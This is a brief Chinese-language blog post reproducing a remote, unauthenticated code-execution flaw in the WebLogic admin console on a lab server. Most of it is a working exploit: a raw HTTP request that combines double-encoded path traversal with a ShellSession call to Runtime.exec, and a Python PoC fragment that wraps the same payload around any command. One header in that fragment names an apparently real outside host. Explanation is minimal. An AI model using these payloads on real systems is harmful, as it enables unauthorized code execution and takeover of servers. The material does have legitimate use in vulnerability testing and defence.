简介
该漏洞通过HTTP协议进行利用,远程且未经授权的攻击者可以直接在服务端执行任意代码,获取系统权限。
环境搭建
windows server 2012
weblogic 12


通过宽字节安全的分析来看(调试源码):

http://<target>/console/console.portal?_nfpb=true&_pageLabel=HomePage1&handle=java.lang.String("ahihi")
根据其给出的POC
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22); HTTP/1.1
Host: 192.168.3.189:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ADM
Upgrade-Insecure-Requests: 1
看了看github上的POC也挺好使
path = "/console/images/%252E%252E%252Fconsole.portal"
payload = "_nfpb=false&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(\"java.lang.Runtime.getRuntime().exec('{}');\");".format(cmd)
headers = {
"User-Agent": "Mozilla",
"Host": "mosaic.mcmaster.ca",
"Accept-Encoding": "gzip, deflate",
"cmd": "tasklist",
"Content-Type": "application/x-www-form-urlencoded"
}




























 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










